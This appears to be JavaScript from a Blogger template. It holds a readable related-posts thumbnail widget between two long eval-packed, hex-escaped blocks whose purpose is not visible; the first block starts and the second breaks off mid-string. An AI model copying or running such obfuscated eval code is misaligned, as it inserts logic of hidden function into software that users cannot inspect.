\1v\\U\\1l\\b\\P\\T\\b\\m\\V\\11\\R\\U\\1l\\b\\t\\1n\\b\\t\\V\\17\\V\\H\\R\\R\\T\\b\\1b\\1s\\b\\1c\\T\\17\\V\\19\\R\\1r\\b\\W\\T\\11\\U\\1r\\17\\V\\19\\R\\X\\17\\V\\14\\R\\U\\X\\b\\m\\V\\11\\R\\U\\1i\\1i\\1p\\b\\p\\1s\\b\\t\\1i\\T\\17\\V\\W\\R\\X\\b\\1d\\X\\b\\1e\\X\\17\\V\\J\\R\\V\\17\\V\\M\\R\\R\\T\\17\\V\\b\\R\\U\\X\\W\\X\\1l\\1i\\U\\U","\\g","\\w\\u\\o\\l\\s","\\g\\g\\g\\g\\g\\g\\g\\g\\g\\g\\d\\M\\M\\g\\d\\L\\D\\g\\d\\M\\W\\g\\d\\J\\b\\g\\d\\J\\F\\g\\d\\J\\I\\g\\d\\J\\D\\g\\d\\M\\L\\g\\d\\H\\N\\g\\d\\M\\G\\g\\d\\H\\M\\g\\d\\L\\O\\g\\d\\H\\b\\g\\d\\M\\K\\g\\d\\H\\J\\g\\d\\L\\M\\g\\d\\H\\O\\g\\d\\H\\14\\g\\d\\M\\I\\g\\d\\H\\D\\g\\d\\M\\F\\g\\d\\J\\G\\g\\d\\H\\F\\g\\d\\H\\K\\g\\d\\H\\I\\g\\d\\H\\L\\g\\d\\H\\H\\g\\d\\M\\19\\g\\d\\M\\14\\g\\d\\L\\W\\g\\d\\H\\19\\g\\d\\L\\J\\g\\d\\L\\N\\g\\d\\L\\14\\g\\d\\N\\G\\g\\d\\N\\F\\g\\d\\L\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\J\\g\\d\\M\\D\\g\\d\\H\\B\\g\\1o\\W\\d\\b\\J\\14\\f\\g\\d\\H\\G\\g\\d\\J\\M\\g\\d\\J\\W\\g\\d\\L\\H\\g\\d\\O\\b\\g\\d\\L\\F\\g\\d\\O\\M\\g\\d\\L\\G\\g\\d\\N\\O\\g\\d\\O\\N\\g\\d\\O\\J\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\N\\g\\d\\L\\b\\g\\d\\O\\F\\g\\d\\L\\19\\g\\d\\O\\O\\g\\d\\O\\B\\g\\d\\O\\14\\g\\d\\O\\I\\g\\d\\L\\B\\g\\d\\J\\N\\g\\d\\O\\19\\g\\d\\O\\H\\g\\d\\N\\J\\g\\d\\J\\J\\g\\d\\O\\D\\g\\d\\J\\O\\g\\d\\O\\G\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\O\\g\\d\\O\\K\\g\\d\\O\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\b\\g\\d\\J\\L\\g\\d\\N\\D\\g\\d\\N\\14\\g\\d\\J\\H\\g\\d\\N\\H\\g\\d\\N\\W\\g\\p\\h\\s\\y\\p\\n\\g\\d\\N\\b\\g\\d\\N\\M\\g\\d\\N\\19\\g\\d\\N\\N\\g\\d\\N\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\M\\g\\k\\y\\n\\f\\s\\l\\v\\n\\g\\d\\N\\B\\g\\d\\J\\14\\g\\d\\M\\B\\g\\d\\J\\K\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\H\\g\\d\\J\\19\\g\\d\\J\\B\\g\\l\\k\\g\\A\\m\\l\\o\\h\\g\\16\\s\\p\\l\\n\\j\\g\\M\\14\\g\\s\\v\\16\\s\\p\\l\\n\\j\\g\\J\\H\\g\\z\\c\\p\\g\\h\\z\\c\\o\\g\\u\\c\\p\\w\\h\\Q\\n\\s\\g\\J\\N\\g\\n\\h\\A\\g\\1c\\h\\j\\I\\d\\u\\g\\d\\M\\N\\g\\H\\M\\g\\b\\J\\W","","\\k\\p\\v\\r\\D\\m\\c\\p\\D\\v\\i\\h","\\p\\h\\u\\o\\c\\f\\h","\\a\\A\\1r","\\a\\e","\\j"];1T(1w(1x,1u,13,1q,1k,1z){1k=1w(13){1t(13<1u?1a[4]:1k(1G(13/1u)))+((13=13%1u)>1H?1C[1a[5]](13+1J):13.1K(1L))};1D(!1a[4][1a[6]](/^/,1C)){1E(13--){1z[1k(13)]=1q[13]||1k(13)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1a[7]};13=1};1E(13--){1D(1q[13]){1x=1x[1a[6]](1Q 1R(1a[8]+1k(13)+1a[8],1a[9]),1q[13])}};1t 1x}(1a[0],1U,1V,1a[3][1a[2]](1a[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x63|x7C|x65|x64|x67|x66|x69|x68|x6E|x6C|x72|x6A|x6D|x74|x6B|x70|x6F|x73|x71|x75|x76|x77|x41|x79|x43|x7A|x44|x42|x36|x45|x33|x46|x37|x32|x35|x34|x47|x49|x5D|x48|x28|x29|x5B|x30|x2C|x4A|x22|x4B|x4C|x4D|_0x1019x3|x39|x4E|x53|x4F|x50|x38|_0x6dfc|x51|x52|x54|x55|x57|x56|x58|x7D|x5A|_0x1019x5|x7B|x59|x3D|x5F|x3B|_0x1019x4|x2B|x20|return|_0x1019x2|x2D|function|_0x1019x1|x2F|_0x1019x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwz61j4e0_Zww0CSc6J_xRw1AG_ODoWM4ojsmsH22cJmNSL6OaM1bqRsSaUwPa6qnKa62fpI8JA9kklYMllH4vsNOih8Qcy5NUT9o9x0h-OZtu18lywWDjbJ7UxrSKremj6iJJlMIcU9Z_/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\13\\1m\\T\\Y\\a\\b\\O\\a\\m\\a\\g\\a\\b\\J\\a\\w\\a\\l\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\g\\a\\16\\a\\r\\a\\b\\W\\a\\g\\a\\b\\p\\a\\i\\a\\g\\a\\b\\n\\a\\w\\a\\w\\a\\b\\f\\a\\i\\a\\t\\a\\v\\a\\g\\a\\r\\a\\b\\1d\\a\\g\\a\\b\\p\\a\\i\\a\\g\\a\\o\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\p\\a\\b\\F\\a\\k\\a\\g\\a\\b\\f\\a\\m\\a\\g\\a\\b\\y\\a\\w\\a\\r\\a\\p\\a\\K\\a\\w\\a\\g\\a\\b\\M\\a\\C\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\g\\a\\b\\M\\a\\18\\a\\1d\\a\\19\\a\\b\\w\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\18\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\o\\a\\k\\a\\V\\a\\p\\a\\o\\a\\C\\a\\b\\w\\a\\p\\a\\o\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\m\\a\\x\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\c\\a\\k\\a\\x\\a\\i\\a\\b\\h\\a\\i\\a\\b\\t\\a\\j\\a\\p\\a\\y\\a\\m\\a\\b\\m\\a\\p\\a\\y\\a\\m\\a\\1h\\a\\p\\a\\y\\a\\m\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\h\\a\\k\\a\\V\\a\\p\\a\\h\\a\\C\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\i\\a\\t\\a\\p\\a\\h\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\R\\a\\g\\a\\b\\h\\a\\R\\a\\g\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\L\\a\\h\\a\\M\\a\\i\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\g\\a\\1e\\a\\10\\a\\g\\a\\1g\\a\\k\\a\\b\\c\\a\\f\\a\\W\\a\\z\\a\\v\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\L\\a\\h\\a\\M\\a\\i\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\m\\a\\z\\a\\18\\a\\K\\a\\w\\a\\o\\a\\k\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\r\\a\\b\\I\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\17\\a\\k\\a\\V\\a\\p\\a\\17\\a\\C\\a\\x\\a\\i\\a\\d\\a\\i\\a\\t\\a\\p\\a\\17\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\g\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1h\\a\\k\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\q\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\17\\a\\k\\a\\V\\a\\p\\a\\17\\a\\C\\a\\x\\a\\i\\a\\d\\a\\i\\a\\t\\a\\p\\a\\17\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\g\\a\\b\\B\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\g\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\u\\a\\R\\a\\g\\a\\b\\m\\a\\z\\a\\r\\a\\19\\a\\b\\m\\a\\k\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\h\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\m\\a\\f\\a\\r\\a\\L\\a\\V\\a\\M\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\K\\a\\w\\a\\f\\a\\g\\a\\K\\a\\f\\a\\b\\z\\a\\m\\a\\x\\a\\r\\a\\19\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\x\\a\\i\\a\\g\\a\\K\\a\\i\\a\\b\\t\\a\\j\\a\\18\\a\\1d\\a\\m\\a\\K\\a\\w\\a\\f\\a\\b\\H\\a\\f\\a\\b\\z\\a\\m\\a\\x\\a\\r\\a\\19\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\x\\a\\i\\a\\b\\H\\a\\i\\a\\b\\t\\a\\j\\a\\18\\a\\1d\\a\\m\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\f\\a\\f\\a\\p\\a\\b\\k\\a\\k\\a\\x\\a\\i\\a\\g\\a\\b\\X\\a\\i\\a\\b\\t\\a\\j\\a\\p\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\f\\a\\i\\a\\t\\a\\10\\a\\g\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\p\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\k\\a\\b\\f\\a\\L\\a\\b\\N\\a\\M\\a\\p\\a\\s\\a\\k\\a\\1g\\a\\p\\a\\n\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\C\\a\\b\\F\\a\\f\\a\\r\\a\\p\\a\\12\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\b\\K\\a\\k\\a\\b\\l\\a\\f\\a\\f\\a\\E\\a\\n\\a\\r\\a\\p\\a\\H\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\b\\l\\a\\f\\a\\f\\a\\E\\a\\12\\a\\v\\a\\1f\\a\\r\\a\\p\\a\\J\\a\\k\\a\\s\\a\\i\\a\\g\\a\\b\\u\\a\\w\\a\\12\\a\\v\\a\\1f\\a\\E\\a\\H\\a\\10\\a\\12\\a\\10\\a\\1f\\a\\r\\a\\p\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\12\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\J\\a\\b\\s\\a\\k\\a\\f\\a\\f\\a\\r\\a\\r\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\k\\a\\J\\a\\p\\a\\y\\a\\m\\a\\b\\b\\a\\k\\a\\L\\a\\g\\a\\E\\a\\14\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1f\\a\\E\\a\\b\\c\\a\\E\\a\\b\\p\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\g\\a\\V\\a\\E\\a\\g\\a\\g\\a\\E\\a\\g\\a\\14\\a\\M\\a\\p\\a\\y\\a\\m\\a\\b\\d\\a\\k\\a\\L\\a\\f\\a\\g\\a\\b\\N\\a\\f\\a\\E\\a\\f\\a\\g\\a\\17\\a\\f\\a\\E\\a\\f\\a\\g\\a\\t\\a\\f\\a\\E\\a\\f\\a\\g\\a\\A\\a\\f\\a\\E\\a\\f\\a\\g\\a\\l\\a\\f\\a\\E\\a\\f\\a\\g\\a\\u\\a\\f\\a\\E\\a\\f\\a\\g\\a\\d\\a\\f\\a\\E\\a\\f\\a\\g\\a\\b\\F\\a\\f\\a\\E\\a\\f\\a\\g\\a\\q\\a\\f\\a\\E\\a\\f\\a\\g\\a\\s\\a\\f\\a\\E\\a\\f\\a\\g\\a\\j\\a\\f\\a\\E\\a\\f\\a\\g\\a\\D\\a\\f\\a\\M\\a\\p\\a\\y\\a\\m\\a\\b\\J\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\14\\a\\M\\a\\i\\a\\g\\a\\Z\\a\\w\\a\\V\\a\\E\\a\\14\\a\\r\\a\\p\\a\\y\\a\\m\\a\\A\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\g\\a\\M\\a\\p\\a\\y\\a\\m\\a\\16\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\V\\a\\M\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\Z\\a\\k\\a\\V\\a\\p\\a\\Z\\a\\C\\a\\b\\b\\a\\i\\a\\t\\a\\p\\a\\Z\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\g\\a\\1h\\a\\w\\a\\A\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Z\\a\\M\\a\\r\\a\\19\\a\\A\\a\\k\\a\\b\\d\\a\\L\\a\\Z\\a\\M\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\y\\a\\m\\a\\b\\A\\a\\k\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\i\\a\\g\\a\\b\\G\\a\\w\\a\\z\\a\\g\\a\\b\\1b\\a\\R\\a\\z\\a\\E\\a\\z\\a\\g\\a\\b\\I\\a\\10\\a\\H\\a\\R\\a\\z\\a\\r\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\q\\a\\k\\a\\b\\J\\a\\v\\a\\z\\a\\m\\a\\z\\a\\v\\a\\A\\a\\v\\a\\z\\a\\m\\a\\z\\a\\v\\a\\16\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\g\\a\\1f\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\f\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\g\\a\\1d\\a\\f\\a\\W\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\z\\a\\v\\a\\1h\\a\\v\\a\\z\\a\\f\\a\\W\\a\\C\\a\\b\\F\\a\\m\\a\\g\\a\\b\\i\\a\\k\\a\\f\\a\\g\\a\\b\\1a\\a\\f\\a\\m\\a\\g\\a\\b\\K\\a\\k\\a\\f\\a\\g\\a\\b\\D\\a\\f\\a\\m\\a\\b\\K\\a\\k\\a\\f\\a\\z\\a\\v\\a\\b\\A\\a\\v\\a\\z\\a\\f\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\10\\a\\b\\u\\a\\f\\a\\W\\a\\C\\a\\g\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\z\\a\\v\\a\\1h\\a\\v\\a\\z\\a\\f\\a\\W\\a\\z\\a\\v\\a\\g\\a\\b\\c\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\g\\a\\b\\E\\a\\W\\a\\C\\a\\g\\a\\n\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\10\\a\\g\\a\\b\\O\\a\\f\\a\\W\\a\\z\\a\\v\\a\\g\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\g\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\g\\a\\1f\\a\\W\\a\\z\\a\\p\\a\\g\\a\\12\\a\\i\\a\\g\\a\\b\\d\\a\\w\\a\\g\\a\\b\\g\\a\\r\\a\\p\\a\\b\\N\\a\\v\\a\\v\\a\\18\\a\\18\\a\\g\\a\\H\\a\\i\\a\\g\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\m\\a\\h\\a\\k\\a\\g\\a\\12\\a\\i\\a\\g\\a\\b\\H\\a\\w\\a\\f\\a\\g\\a\\b\\A\\a\\f\\a\\r\\a\\p\\a\\K\\a\\w\\a\\h\\a\\k\\a\\k\\a\\14\\a\\V\\a\\r\\a\\19\\a\\g\\a\\H\\a\\i\\a\\14\\a\\g\\a\\i\\a\\q\\a\\k\\a\\f\\a\\g\\a\\J\\a\\b\\C\\a\\R\\a\\R\\a\\g\\a\\h\\a\\i\\a\\g\\a\\y\\a\\i\\a\\g\\a\\x\\a\\R\\a\\f\\a\\18\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\q\\a\\f\\a\\E\\a\\f\\a\\g\\a\\J\\a\\b\\C\\a\\R\\a\\R\\a\\g\\a\\h\\a\\i\\a\\g\\a\\y\\a\\i\\a\\g\\a\\x\\a\\R\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\14\\a\\14\\a\\f\\a\\E\\a\\f\\a\\14\\a\\b\\q\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\b\\n\\a\\w\\a\\f\\a\\b\\h\\a\\f\\a\\E\\a\\f\\a\\14\\a\\b\\g\\a\\m\\a\\14\\a\\1f\\a\\m\\a\\14\\a\\b\\c\\a\\f\\a\\r\\a\\p\\a\\h\\a\\i\\a\\14\\a\\b\\p\\a\\k\\a\\f\\a\\g\\a\\b\\k\\a\\f\\a\\18\\Y\\U\\Y\\a\\c\\Y\\U\\Y\\a\\s\\a\\d\\a\\t\\a\\o\\a\\j\\Y\\U\\Y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1e\\a\\n\\a\\q\\a\\c\\a\\h\\a\\l\\a\\j\\a\\q\\a\\16\\a\\c\\a\\o\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\t\\a\\h\\a\\l\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\u\\a\\l\\a\\c\\a\\y\\a\\h\\a\\h\\a\\J\\a\\c\\a\\t\\a\\o\\a\\l\\a\\17\\a\\c\\a\\o\\a\\A\\a\\x\\a\\c\\a\\K\\a\\q\\a\\h\\a\\y\\a\\c\\a\\c\\a\\c\\a\\J\\a\\o\\a\\1e\\a\\c\\a\\y\\a\\u\\a\\q\\a\\c\\a\\D\\a\\14\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\J\\a\\n\\a\\j\\a\\h\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\D\\a\\q\\a\\t\\a\\c\\a\\s\\a\\d\\a\\t\\a\\o\\a\\j\\a\\c\\a\\s\\a\\o\\a\\J\\a\\h\\a\\c\\a\\H\\a\\t\\a\\n\\a\\s\\a\\s\\a\\c\\a\\12\\a\\q\\a\\h\\a\\n\\a\\17\\a\\c\\a\\o\\a\\A\\a\\x\\a\\q\\a\\c\\a\\H\\a\\n\\a\\j\\a\\h\\a\\c\\a\\s\\a\\h\\a\\j\\a\\1h\\a\\j\\a\\j\\a\\q\\a\\o\\a\\12\\a\\D\\a\\j\\a\\h\\a\\c\\a\\A\\a\\u\\a\\l\\a\\j\\a\\K\\a\\c\\a\\H\\a\\n\\a\\j\\a\\h\\a\\x\\a\\u\\a\\q\\a\\16\\a\\c\\a\\A\\a\\n\\a\\1g\\a\\d\\a\\u\\a\\s\\a\\j\\a\\c\\a\\j\\a\\o\\a\\j\\a\\t\\a\\h\\a\\c\\a\\h\\a\\t\\a\\s\\a\\h\\a\\c\\a\\o\\a\\l\\a\\J\\a\\h\\a\\1g\\a\\b\\1a\\a\\y\\a\\c\\a\\o\\a\\j\\a\\h\\a\\A\\a\\c\\a\\s\\a\\q\\a\\H\\a\\c\\a\\q\\a\\h\\a\\t\\a\\c\\a\\j\\a\\h\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\H\\a\\A\\a\\c\\a\\y\\a\\D\\a\\l\\a\\H\\a\\j\\a\\o\\a\\u\\a\\l\\a\\c\\a\\o\\a\\l\\a\\c\\a\\A\\a\\u\\a\\l\\a\\j\\a\\K\\a\\14\\a\\c\\a\\J\\a\\n\\a\\16\\a\\c\\a\\j\\a\\h\\a\\q\\a\\A\\a\\c\\a\\s\\a\\D\\a\\A\\a\\A\\a\\n\\a\\q\\a\\16\\a\\c\\a\\j\\a\\A\\a\\12\\a\\c\\a\\c\\a\\c\\a\\c\\a\\J\\a\\n\\a\\16\\a\\s\\a\\j\\a\\q\\a\\c\\a\\j\\a\\q\\a\\j\\a\\J\\a\\c\\a\\t\\a\\o\\a\\c\\a\\d\\a\\u\\a\\s\\a\\j\\a\\j\\a\\o\\a\\j\\a\\t\\a\\h\\a\\c\\a\\1d\\a\\n\\a\\j\\a\\K\\a\\c\\a\\l\\a\\D\\a\\A\\a\\d\\a\\u\\a\\s\\a\\j\\a\\s\\a\\g\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\l\\a\\c\\a\\J\\a\\u\\a\\H\\a\\D\\a\\A\\a\\h\\a\\l\\a\\j\\a\\c\\a\\Z\\a\\o\\a\\l\\a\\J\\a\\u\\a\\Z\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Z\\a\\Z\\a\\Z\\a\\c\\a\\12\\a\\h\\a\\n\\a\\D\\a\\j\\a\\16\\a\\j\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\H\\a\\u\\a\\A\\a\\c\\a\\H\\a\\u\\a\\l\\a\\j\\a\\h\\a\\l\\a\\j\\a\\c\\a\\q\\a\\n\\a\\l\\a\\J\\a\\u\\a\\A\\a\\c\\a\\b\\B\\a\\n\\a\\l\\a\\c\\a\\b\\f\\a\\h\\a\\12\\a\\c\\a\\1d\\a\\n\\a\\q\\a\\c\\a\\1h\\a\\d\\a\\q\\a\\c\\a\\1d\\a\\n\\a\\16\\a\\c\\a\\b\\B\\a\\D\\a\\l\\a\\c\\a\\b\\B\\a\\D\\a\\t\\a\\c\\a\\1h\\a\\D\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\d\\a\\c\\a\\b\\1a\\a\\H\\a\\j\\a\\c\\a\\b\\i\\a\\u\\a\\1e\\a\\c\\a\\b\\1b\\a\\h\\a\\H\\a\\c\\a\\A\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\12\\a\\s\\a\\j\\a\\q\\a\\o\\a\\l\\a\\x\\a\\c\\a\\q\\a\\h\\a\\s\\a\\D\\a\\t\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\u\\a\\Z\\a\\b\\u\\a\\n\\a\\l\\a\\J\\a\\u\\a\\A\\a\\b\\b\\a\\A\\a\\x\\a\\c\\a\\b\\X\\a\\h\\a\\n\\a\\D\\a\\j\\a\\16\\a\\b\\O\\a\\h\\a\\A\\a\\d\\a\\t\\a\\n\\a\\j\\a\\h\\a\\s\\a\\c\\a\\d\\a\\n\\a\\q\\a\\s\\a\\h\\a\\b\\b\\a\\l\\a\\j\\a\\c\\a\\d\\a\\D\\a\\12\\a\\t\\a\\o\\a\\s\\a\\K\\a\\h\\a\\J\\a\\c\\a\\q\\a\\h\\a\\d\\a\\t\\a\\n\\a\\H\\a\\h\\a\\c\\a\\s\\a\\g\\a\\b\\c\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1f\\a\\V\\a\\V\\a\\c\\a\\l\\a\\h\\